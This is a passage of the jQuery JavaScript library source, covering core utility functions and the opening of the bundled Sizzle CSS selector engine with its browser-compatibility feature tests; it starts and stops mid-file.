	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
